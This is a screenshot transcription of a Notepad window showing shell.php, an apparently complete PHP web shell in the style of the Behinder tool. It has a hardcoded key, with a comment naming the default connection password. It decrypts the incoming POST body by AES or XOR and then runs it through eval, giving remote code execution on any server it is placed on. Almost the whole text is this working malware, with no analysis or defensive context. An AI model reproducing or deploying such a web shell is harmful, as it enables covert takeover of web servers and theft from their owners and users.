 shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@error_reporting(0);
session_start();
    $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
	$_SESSION['k']=$key;
	$post=file_get_contents("php://input");
	if(!extension_loaded('openssl'))
	{
		$t="base64_"."decode";
		$post=$t($post."");

		for($i=0;$i<strlen($post);$i++) {
    			 $post[$i] = $post[$i]^$key[$i+1&15];
    			}
	}
	else
	{
		$post=openssl_decrypt($post, "AES128", $key);
	}
    $arr=explode('|',$post);
    $func=$arr[0];
    $params=$arr[1];
	class C{public function __invoke($p) {eval($p."");}}
    @call_user_func(new C(),$params);
?>
Ln 21，Col 19 100% Unix (LF) UTF-8